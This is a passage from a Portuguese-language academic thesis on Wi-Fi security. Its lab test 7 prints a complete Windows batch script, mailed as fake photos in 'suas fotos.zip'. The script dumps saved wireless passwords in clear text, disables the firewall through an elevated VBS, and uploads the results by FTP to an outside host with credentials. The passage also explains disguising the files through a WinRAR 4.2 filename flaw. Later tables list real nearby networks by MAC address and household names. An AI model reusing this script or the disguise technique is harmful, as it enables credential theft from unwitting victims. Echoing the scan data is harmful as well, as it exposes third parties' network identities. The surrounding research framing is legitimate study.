<span id="page-43-1"></span><span id="page-43-0"></span>

**Figura 36 - Aplicativo AndroDumper** Fonte: autoria própria

# **4.1.7 Teste de Laboratório 7 – Script para roubo de senhas das redes sem fio por email.**

Foi desenvolvido um *script* conforme a [Listagem 1](#page-44-0) para demonstrar como um *hacker* pode atacar apenas sabendo-se o e-mail do usuário a ser atacado, para capturar as senhas de suas redes sem fio salvas localmente no computador. O desenvolvimento do script foi baseado através de consultas em fóruns, sites de programação e alguns relacionados à área de segurança. Não há garantias de que o *script* será executado pelo usuário a ser atacado. Como se trata de um *script*, tem-se que fazer com que o usuário tenha interesse em executá-lo no momento que receber o e-mail com o arquivo em anexo. Para despertar a curiosidade do usuário, foi criado o arquivo "suas fotos.zip" contendo 5 arquivos compactados que possuem o código malicioso.

Foi criado uma conta gratuita em um servidor de FTP disponível na Internet para receber os dados e senhas das redes sem fio.

#### FOTO5.bat - Bloco de notas Arquivo Editar Formatar Exibir Ajuda @mode con cols=20 lines=1 @goto faz  $:$ ini @%HOMEDRIVE% @cd %temp% ftp -i -s: "%~f0"&GOTO:EOF open files.000webhost.com app-1538503463 123456789 mput LISTA-REDES\*.TXT quit  $:$ faz @set hora=%time:~0,2%H%time:~3,2%M%time:~6,2%S @echo. > %temp%\listaFilt.txt @echo. > %TEMP%\LISTACOMSENHAS.TXT @netsh wlan show profiles|find "somente" /v > %temp%\lista.txt @for /F "tokens=1,2,3,4,5,6,7,8,9" %%A in (%temp%\lista.txt) DO ( @echo.%%F>> %temp%\listaFilt.txt) @for /F "tokens=1,2,3,4,5,6,7,8,9" %%A in (%temp%\listaFilt.txt) DO ( @netsh wlan show profiles %%A key=clear >> %TEMP%\LISTACOMSENHAS.TXT) @echo.Nome SSID > %TEMP%\filtro.txt @echo.da Chave >> %TEMP%\filtro.txt @findstr /g:%TEMP%\filtro.txt %TEMP%\LISTACOMSENHAS.TXT > %TEMP%\LISTA-REDES2018-%hora%.TXT @start c:\windows\web\Wallpaper\Windows\img0.jpg @start c:\windows\web\Wallpaper\Windows\img0.jpg @start c:\windows\web\Wallpaper\Windows\img0.jpg @msg \* Carregando imagem.... @echo.@netsh firewall set opmode disable> %temp%\disable.bat @echo.@netsh advfirewall set allprofiles state off >> %temp%\disable.bat @echo Set objShell = CreateObject("Shell.Application") > %temp%\sudo.tmp.vbs @echo args = Right("%temp%\disable.bat", (Len("%temp%\disable.bat") - Len("%temp%\disable.bat"))) >> %temp%\sudo.tmp.vbs @echo objShell.ShellExecute "%temp%\disable.bat", args, "", "runas" >> %temp%\sudo.tmp.vbs @cscript %temp%\sudo.tmp.vbs @goto ini

<span id="page-44-0"></span>**Listagem 1 - Código do ataque por e-mail** Fonte: autoria própria

Para este tipo de ataque ser mais convincente, será explorada uma vulnerabilidade de um aplicativo de compactação chamado de "*Winrar*", que permite que o nome de um arquivo compactado seja visualizado de outra forma como se fosse um arquivo inofensivo semelhante a um arquivo de imagem como mostrado na [Figura 37.](#page-45-0) Esta vulnerabilidade afeta especificamente a versão 4.2 do *Winrar* e servirá para complementar este teste.



**Figura 37 - Falha do aplicativo Winrar 4.2** Fonte: autoria própria

<span id="page-45-0"></span>Com a ajuda de um editor de executáveis chamado de *Hxd Hex Editor*, como mostra na [Figura 38,](#page-45-1) alterou-se os *bytes* responsáveis por armazenar os nomes dos arquivos compactados.

|                             |          | $A + 1 = 21$                                 |                               | $\vee$ Windows (ANSI)                     | $\vee$ hex                                                                                         | $\check{~}$                                                                                                    |                          |                                |
|-----------------------------|----------|----------------------------------------------|-------------------------------|-------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------|--------------------------------|
| <b>State Suas Fotos.zip</b> |          |                                              |                               |                                           |                                                                                                    |                                                                                                    | <b>Special editors</b>   |                                |
|                             |          |                                              |                               |                                           | Offset (h) 00 01 02 03 04 05 06 07 08 09 0A 0B OC OD OE OF                                         | Decoded text                                                                                                    | Data inspector           |                                |
| 00000A10                    |          | 4F EE BA 53 5A E5 8E                         |                               |                                           | FD B5 C9 FF 53 46 25 72 38                                                                         | Oi°SZáŽvuÉVSF%r8                                                                                                    | Binary (8 bit)           | 00001010                       |
| 00000A20                    |          | 87 79 BE C3 5C ED 2A                         |                               | AB<br>16 40 2B<br>9 <sup>C</sup>          | 05<br>41 38<br>57                                                                                  | #v%Ä\i*.0+œ«W.A8                                                                                                    | Int8                     | 10 <sup>10</sup>               |
| 00000A30                    |          |                                              |                               |                                           | A9 20 C5 9C 93 1C 6F B1 B0 6D FB B8 B6 6A 61 7F                                                    | @ Ac".oi°mû. Tia.                                                                                                    | Ulnt <sub>8</sub>        | 10                             |
| 00000A40                    |          |                                              |                               |                                           | 01 50 4B 01 02 1F 00 14 00 00 00 08 00 65 8D 44                                                    | $P K. \ldots \ldots \ldots e D$<br>M.1H.æ.1.0.1.15                                                                                                    | Int16                    | 10 <sup>10</sup>               |
| 00000A50<br>00000A60        | 4D 90 29 | 48 82 E6 01                                  | 00                            | 00 DB 03 00 00                            | 09 00 24                                                                                           | . F                                                                                                    |                          |                                |
| 00000A70                    |          | 4F 54 4F 31 2E 6A 70                         |                               | 67 0A 00 20 00 00                         | 00 00 00                                                                                           | OTO1划                                                                                                    | Ulnt16                   | 10 <sup>°</sup>                |
| 00000A80                    | 01 00 18 | 00<br>3A                                     | 90 AD<br><b>DD</b>            | 22 5C D4 01                               | C2<br>3D D1<br>20                                                                                  | $\ldots \ldots \tilde{Y}$ "\ô. Â=Ñ                                                                                                    | Int32                    | 2097162                        |
| 00000A90                    |          |                                              |                               |                                           | 28 5C D4 01 B6 AE 3D D1 28 5C D4 01 50 4B 01 02                                                    | $(\lozenge, \mathsf{I} \otimes \neg \mathsf{N} \wedge \lozenge, \mathsf{PK} \dots)$                                                                                                    | Ulnt32                   | 2097162                        |
| 00000AA0                    |          | 1F 00 14 00 00 00 08                         |                               | 00 65 8D 44 4D 90                         | 29 48 82                                                                                           | $$ e.DM. $)$ H.                                                                                                    | Int64                    | 2097162                        |
| 00000AB0                    |          | E6 01 00 00 DB 03 00                         | 0009                          | 00 24 00                                  | 00<br>00 00<br>$\circ$                                                                             | e0                                                                                                    | Ulnt64                   | 2097162                        |
| 00000AC0                    |          |                                              |                               |                                           | 00 00 20 00 00 00 0D 02 00 00 46 4F 54 4F 32 2E                                                    | $\ldots$ $\ldots$ | AnsiChar / char8 t       |                                |
| 00000AD0                    |          | 6A 70 67 0A 00 20 00                         |                               | 00 00 00 00                               | 0100<br>18 00 3A                                                                                   | fogue concerned                                                                                                    | WideChar / char16 t      |                                |
| 00000AE0                    |          |                                              |                               |                                           | 90 AD DD 22 5C D4 01 D8 01 60 F9 28 5C D4 01 B6                                                    | $.27\%$ . $\alpha$ . a $\wedge$ $\theta$ . T                                                                                                    | <b>UTF-8 Codepoint</b>   |                                |
| 00000AF0                    |          |                                              |                               |                                           | AE 3D D1 28 5C D4 01 50 4B 01 02 1F 00 14 00 00                                                    | $\otimes -\tilde{N}(\backslash \tilde{O}, PR, \ldots)$                                                                                                    | Single (float32)         | 2.93874989004036E-39           |
| 00000B00                    |          | 00 08 00 65 8D                               | 44<br>4D<br>90<br>29          | 48 82 E6                                  | 01<br>00 00 DB                                                                                     | $\ldots$ e.DM. $HH$ . e $\theta$                                                                                                    | Double (float64)         | 1.03613569796372E-317          |
| 00000B10<br>00000B20        |          | 03 00 00 09 00 24 00<br>00 1A 04 00 00 46 4F |                               |                                           | 00 00 00 00 00 00 20 00 00                                                                         | $\ldots$ . FOTO3. ipg                                                                                                    | <b>OLETIME</b>           | 30/12/1899                     |
| 00000B30                    | 20 00 00 | 00<br>00                                     | 01<br>00 <sub>o</sub><br>0018 |                                           | 54 4F 33 2E 6A 70 67 0A 00<br>00 3A 90 AD DD 22 5C                                                 | <b>Alban Alban Adam</b>                                                                                                    |                          |                                |
| 00000B40                    |          |                                              |                               |                                           | D4 01 C9 0A 77 00 29 5C D4 01 B6 AE 3D D1 28 5C                                                    | $0, E, w, 1 \setminus 0, 98 - N \setminus 0$                                                                                                    | <b>FILETIME</b>          | 01/01/1601 00:00:00            |
| 00000B50                    |          |                                              |                               |                                           | D4 01 50 4B 01 02 1F 00 14 00 00 00 08 00 65 8D                                                    | $0. PK.$ e.                                                                                                    | <b>DOS</b> date          | Invalid                        |
| 00000B60                    |          | 44 4D 90 29 48 82 E6                         |                               |                                           | 01 00 00 DB 03 00 00 09 00                                                                         | $DM.$ ) $H.$ $e.$ $\hat{U}$                                                                                                    | DOS time                 | 00:00:20                       |
| 00000B70                    |          |                                              |                               |                                           | 24 00 00 00 00 00 00 00 20 00 00 00 27 06 00 00                                                    | Secondo del Secondo                                                                                                    | DOS time & date          | Invalid                        |
| 00000B80                    |          |                                              |                               |                                           | 46 4F 54 4F 34 2E 6A 70 67 0A 00 20 00 00 00 00                                                    | $FOTO4.1pq$                                                                                                    | time t (32 bit)          | 25/01/1970 06:32:42            |
| 00000B90                    |          |                                              |                               |                                           | 00 01 00 18 00 3A 90 AD DD 22 5C D4 01 8A B5 01                                                    | $$ $Y''\delta$ . $\delta u$ .                                                                                                    | time $t(64 \text{ bit})$ | 25/01/1970 06:32:42            |
| 00000BA0                    |          |                                              |                               |                                           | 10 29 5C D4 01 B6 AE 3D D1 28 5C D4 01 50 4B 01                                                    | $.) \lozenge$ . 10 - $\tilde{N}$ ( $\lozenge$ . PK.                                                                                                    | GUID                     | {0020000A-0000-0000-0100-18003 |
| 00000BB0                    | 02 1F 00 | 14 00 00 00                                  | 08                            | 00 65 8D                                  | 90 29 48<br>44 4D                                                                                  | $e.DM.$ H                                                                                                    | Disassembly (x86-16)     | or al, [bx+si]                 |
| 00000BC0                    |          |                                              |                               |                                           | 82 E6 01 00 00 DB 03 00 00 09 00 24 00 00 00 00                                                    | $. = 0. s.$                                                                                                    | Disassembly (x86-32)     | or al, [eax]                   |
| 00000BD0                    |          |                                              |                               |                                           | 00 00 00 20 00 00 00 34 08 00 00 46 4F 54 4F 35                                                    | $ $ $4$ FOTO5                                                                                                    |                          |                                |
| 00000BE0                    |          |                                              |                               |                                           | 2E 6A 70 67 0A 00 20 00 00 00 00 00 01 00 18 00                                                    | adodas assessas                                                                                                    | Disassembly (x86-64)     | or al, [rax]                   |
| 00000BF0<br>00000C00        |          |                                              |                               |                                           | 3A 90 AD DD 22 5C D4 01 9B 6F 23 16 29 5C D4 01<br>B6 AE 3D D1 28 5C D4 01 50 4B 05 06 00 00 00 00 | $:\cdot$ $\hat{Y}''\hat{\circ}\cdot\hat{\circ}$ $\neq$ $:\cdot\hat{\circ}\hat{\circ}$ .<br>$\mathbf{I} \otimes \neg N \land \Diamond \cdot \mathbf{P} \mathbf{K} \dots$                                                                                                    |                          |                                |
| 00000010                    |          |                                              |                               | 05 00 05 00 C7 01 00 00 41 0A 00 00 00 00 |                                                                                                    | 1.1.00111A11111                                                                                                    | <b>Byte order</b>        |                                |
|                             |          |                                              |                               |                                           |                                                                                                    |                                                                                                    | <b>O</b> Little endian   | $\bigcirc$ Big endian          |

<span id="page-45-1"></span>**Figura 38 -** *Hxd Hex Editor* Fonte: autoria própria

O funcionamento do script funciona em quatro etapas:

**Etapa 1**: Assim que o arquivo é executado pelo usuário, ele faz a coleta das redes sem fio e salva em um arquivo dentro do diretório Temp do sistema operacional;

**Etapa 2**: O *script* faz abrir três imagens de dentro do diretório Windows para evitar suspeitas e distrair o usuário;

**Etapa 3**: São executados instruções adicionais para desativar a proteção de firewall do Windows;

**Etapa 4**: Ele acessa o servidor de FTP configurado e envia o arquivo contendo todos os nomes das redes sem fio salvas no computador com todas as senhas.

Por fim, o atacante acessa o servidor FTP e abre o arquivo que possui as redes sem fio com as senhas de acesso coletadas no computador que foi executado o *script* como mostra a [Figura 39.](#page-46-0)



**Figura 39 - Servidor FTP que possui as senhas salvas** Fonte: autoria própria

# <span id="page-46-0"></span>4.2 COLETA DE DADOS

Neste tópico, serão relatadas todas as redes sem fio coletadas nos locais sugeridos de análise.

#### **4.2.1 Redes detectadas**



A [Figura 40](#page-47-0) mostra as redes detectadas no ponto A.

<span id="page-47-0"></span> **Figura 40 - Lista de redes sem fio detectadas no ponto A** Fonte: autoria própria.

A [Figura 41](#page-47-1) mostra redes WPA2, no ponto A, com WPS ativo.

O comando utilizado em todos os pontos de coleta de dados: *Wash –i wlan0mon*

![](_page_47_Picture_60.jpeg)

<span id="page-47-1"></span>**Figura 41 - Lista de Redes no ponto A com WPS ativo**

Fonte: autoria própria.

![](_page_48_Picture_51.jpeg)

A [Figura 42](#page-48-0) mostra as redes detectadas no ponto B.

<span id="page-48-0"></span>**Figura 42 - Lista de redes sem fio detectadas no ponto B** Fonte: autoria própria.

A [Figura 43](#page-48-1) mostra as redes WPA2, no ponto B, com WPS ativo.

![](_page_48_Picture_52.jpeg)

<span id="page-48-1"></span>**Figura 43 - Lista de redes detectadas no ponto B com WPS ativo**

Fonte: autoria própria.

![](_page_49_Picture_45.jpeg)

| <b>BSSID</b>           | <b>PWR</b> | Beacons        | #Data, #/s     |          | CH.            | <b>MB</b> | <b>ENC</b> | CIPHER AUTH ESSID |            |                        |
|------------------------|------------|----------------|----------------|----------|----------------|-----------|------------|-------------------|------------|------------------------|
|                        |            |                |                |          |                |           |            |                   |            |                        |
| AC:84:C6:01:53:CA      | $-44$      | 7              | 1              | $\theta$ | 5              | 270       |            | WPA2 CCMP         | <b>PSK</b> | Jairo                  |
| A0:8E:78:E3:C4:BC      | $-58$      | 1              | 20             | $\Theta$ | 1              | 130       |            | WPA2 CCMP         | <b>PSK</b> | Mari Araujo            |
| CO:25:EG:BC:CO:EB      | $-61$      | 5              | $\theta$       | $\Theta$ | 7              | 270       |            | WPA2 CCMP         | <b>PSK</b> | Borelli                |
| 30:B5:C2:E1:E4:1A      | $-65$      | 4              | 35             | $\theta$ | $\overline{2}$ | 270       |            | WPA2 CCMP         | <b>PSK</b> | Wireless Cristiane     |
| B8:D9:4D:79:00:C9      | $-65$      | $\overline{7}$ | $\Theta$       | $\Theta$ | 1              | 130       |            | WPA2 CCMP         | <b>PSK</b> | Error                  |
| 04:FE:8D:E1:8D:74      | $-66$      | $\overline{7}$ | $\overline{2}$ | $\Theta$ | 9              | 130       |            | WPA2 CCMP         | <b>PSK</b> | Fatima                 |
| B0:4E:26:95:CF:CA      | $-70$      | 5              | $\theta$       | $\theta$ | 5              | 270       |            | WPA2 CCMP         | <b>PSK</b> | Robison                |
| E4:8D:8C:A9:E9:25      | $-71$      | 4              | $\theta$       | $\Theta$ | $\mathbf{1}$   | 130       |            | WPA2 CCMP         | <b>PSK</b> | Theo-e-Lara            |
| F4:EC:38:B5:52:40      | $-72$      | $\overline{7}$ | $\mathbf{1}$   | $\Theta$ | 9              | 270       |            | WPA2 CCMP         | <b>PSK</b> | FOGASSA                |
| 00:0C:42:6A:C5:00      | $-72$      | 6              | $\theta$       | $\Theta$ | 10             | 11.       | OPN        |                   |            | Ampernet SL II         |
| 7C:39:53:CA:EE:FE      | $-75$      | 8              | $\theta$       | $\theta$ | 5              | 130       |            | WPA2 CCMP         | <b>PSK</b> | Jesus te ama           |
| 10:CI:72:CD:A3:40      | $-74$      | 5              | $\theta$       | $\Theta$ | 10             | 195       |            | WPA2 CCMP         | <b>PSK</b> | Copel 81               |
| 18:D6:C7:B9:F7:77      | $-76$      | 8              | $\theta$       | $\Theta$ | 13             | 130       |            | WPA2 CCMP         | <b>PSK</b> | aliedson               |
| 70:4F:57:3E:12:2C      | $-75$      | 5              | $\Theta$       | $\Theta$ | 5              | 270       |            | WPA2 CCMP         | <b>PSK</b> | Rosa Cecilia           |
| 00:1A:3F:FC:5A:B6      | $-78$      | 6              | $\Theta$       | $\Theta$ | 11             | 270       |            | WPA2 CCMP         | <b>PSK</b> | Priscila               |
| 50:09:59:CC:2C:C0      | $-78$      | 5              | $\theta$       | $\Theta$ | 11             | 270       | <b>OPN</b> |                   |            | Oi WiFi Fon            |
| 70:4F:57:90:18:DA      | $-79$      | $\mathbf{1}$   | $\theta$       | $\Theta$ | 9              | 270       |            | WPA2 CCMP         | <b>PSK</b> | Sergio Sauim           |
| 70:4F:57:A1:14:18      | $-80$      | $\overline{2}$ | $\theta$       | $\Theta$ | 5              | 270       |            | WPA2 CCMP         | <b>PSK</b> | Evaldo                 |
| A4:33:D7:47:36:C8      | $-80$      | 3              | $\theta$       | $\theta$ | 1              | 130       |            | WPA2 CCMP         | <b>PSK</b> | HenryChiapparini       |
| C0:25:E9:39:D5:EC      | $-81$      | 3              | 1              | 0        | 13             | 270       |            | WPA2 CCMP         | <b>PSK</b> | Leonel                 |
| 70:4F:57:70:FC:96      | $-81$      | $\overline{2}$ | $\theta$       | $\Theta$ | 11             | 270       |            | WPA2 CCMP         | <b>PSK</b> | Nedi                   |
| B0:4E:26:49:13:C4      | $-81$      | $\overline{2}$ | $\Theta$       | $\Theta$ | $\mathbf{1}$   | 130       |            | WPA2 CCMP         | <b>PSK</b> | KOCH                   |
| 00:4F:81:01:4C:3D      | $-82$      | $\overline{2}$ | $\theta$       | $\Theta$ | 11             | 54        |            | WPA2 CCMP         | <b>PSK</b> | Estofaria Fio 99229006 |
| 04: FE: 8D: E3: 1E: 14 | $-82$      | $\Theta$       | $\theta$       | $\theta$ | 4              | 130       | WPA2       | CCMP              | <b>PSK</b> | HUAWEI-JCUN            |
| 84:E0:58:14:05:78      | $-83$      | 2              | $\theta$       | $\Theta$ | 1              | 130       |            | WPA2 CCMP         | <b>PSK</b> | GVT-0578               |
| 14: CC: 20: F9: B9: CA | $-83$      | 4              | $\theta$       | $\Theta$ | 11             | 270       |            | WPA2 CCMP         | <b>PSK</b> | 12                     |
|                        |            |                |                |          |                |           |            |                   |            |                        |
|                        |            |                |                |          |                |           |            |                   |            |                        |

<span id="page-49-0"></span>**Figura 44 - Lista de redes sem fio detectadas no ponto C.** Fonte: autoria própria.

![](_page_49_Picture_46.jpeg)

![](_page_49_Picture_47.jpeg)

<span id="page-49-1"></span>**Figura 45 - Lista de rede no ponto C com WPS ativo** Fonte: autoria própria.

![](_page_50_Picture_44.jpeg)

A [Figura 46](#page-50-0) mostra as redes detectadas no ponto D.

<span id="page-50-0"></span>**Figura 46 - Lista de redes sem fio detectadas no ponto D** Fonte: autoria própria.

![](_page_50_Picture_45.jpeg)

![](_page_50_Picture_46.jpeg)

<span id="page-50-1"></span> **Figura 47 - Lista de redes no ponto D com WPS ativo** Fonte: autoria própria.

![](_page_51_Picture_52.jpeg)

![](_page_51_Picture_53.jpeg)

<span id="page-51-0"></span>![](_page_51_Picture_54.jpeg)

![](_page_51_Picture_55.jpeg)

A [Figura 49](#page-51-1) mostra as redes WPA2, no ponto E, com WPS ativo.

<span id="page-51-1"></span>**Figura 49 - Lista de redes no ponto E com WPS ativo** Fonte: autoria própria.

![](_page_52_Picture_46.jpeg)

A [Figura 50](#page-52-0) mostra as redes detectadas no ponto F.

<span id="page-52-0"></span>**Figura 50 - Lista de redes sem fio detectadas no ponto F** Fonte: autoria própria.

A [Figura 51](#page-52-1) mostra as redes WPA2, no ponto F, com WPS ativo.

![](_page_52_Picture_47.jpeg)

<span id="page-52-1"></span>**Figura 51 - Lista de redes no ponto F com WPS ativo** Fonte: autoria própria.

| <b>BSSID</b>           | <b>PWR</b> | Beacons | #Data, #/s |          | CH.            | <b>MB</b> | <b>ENC</b> | <b>CIPHER AUTH ESSID</b> |            |                     |
|------------------------|------------|---------|------------|----------|----------------|-----------|------------|--------------------------|------------|---------------------|
| AC:84:CB:07:FI:72      | $-54$      | 31      | 0          | 0        | 11             | 270       | WPA2 CCMP  |                          | <b>PSK</b> | Apto02              |
| 70:4F:57:CE:D7:BA      | $-59$      | 35      | 0          | $\theta$ | 10             | 270       |            | WPA2 CCMP                | <b>PSK</b> | <b>FELLIPE</b>      |
| 70:4F:57:3D:B7:9E      | $-59$      | 23      | 1          | $\Theta$ | 5              | 270       | WPA2 CCMP  |                          | <b>PSK</b> | Neli Souza          |
| D4:6E:0E:2D:B0:6C      | $-60$      | 26      | 68         | 0        | 5              | 270       | WPA2 CCMP  |                          | <b>PSK</b> | Boesing             |
| E4:6F:13:8D:43:55      | $-61$      | 25      |            | $\Theta$ | 10             | 65        |            | WPA2 CCMP                | <b>PSK</b> | Mafessoni           |
| 72:08:04:1B:15:11      | $-64$      |         | 1          |          | 1              |           |            |                          | <b>PSK</b> | <b>GVT</b>          |
|                        |            | 19      | 0          | 0        |                | 54e       | <b>WPA</b> | <b>TKIP</b>              |            |                     |
| 04:8D:38:FB:60:FB      | $-66$      | 7       | 0          | 0        | 11             | 130       |            | WPA2 CCMP                | <b>PSK</b> | VIVO-60F9           |
| 7C: 4F: B5: F3: 3C: 99 | $-67$      | 27      | 6          | 0        | 1              | 54        | WPA2 CCMP  |                          | <b>PSK</b> | $GVT - 3C9A$        |
| 18:D6:C7:75:CA:BA      | $-67$      | 2       | 0          | 0        | $\overline{2}$ | 270       |            | WPA2 CCMP                | <b>PSK</b> | Ivaldino            |
| CO:4A:00:4E:ED:2E      | $-69$      | 6       | 0          | 0        | 1              | 135       |            | WPA2 CCMP                | <b>PSK</b> | Julia               |
| E4:3E:D7:14:F9:40      | $-70$      | 9       | 0          | 0        | 1              | 130       |            | WPA2 CCMP                | <b>PSK</b> | VIVO-F93F           |
| CO:4A:00:C3:86:66      | $-70$      | 15      | 0          | 0        | 6              | 135       |            | WPA2 CCMP                | <b>PSK</b> | Robson              |
| 10:FE:ED:64:39:46      | $-74$      | 4       | 0          | 0        | 6              | 135       |            | WPA2 CCMP                | <b>PSK</b> | isadora             |
| 9E: 7D: A3: CC: F8: B1 | $-68$      | 7       | 0          | 0        | 11             | 130       |            | WPA2 CCMP                | <b>PSK</b> | XVIDEOS             |
| E8:94:F6:CA:EE:A8      | $-70$      | 9       | 1          | 0        | 1              | 135       |            | WPA2 CCMP                | <b>PSK</b> | Jorge e Priscila    |
| AC: C6: 62: F2: 69: 30 | $-70$      | 9       | 0          | 0        | 11             | 130       |            | WPA2 CCMP                | <b>PSK</b> | VIVO-6930           |
| AC:C6:62:F1:F0:B0      | $-73$      | 3       | 0          | 0        | 1              | 270       |            | WPA2 CCMP                | <b>PSK</b> | VIVO-F0B0           |
| 9C:7D:A3:CC:F8:B0      | $-74$      | 8       | 0          | 0        | 11             | 130       |            | WPA2 CCMP                | PSK        | cavalo de troia.exe |
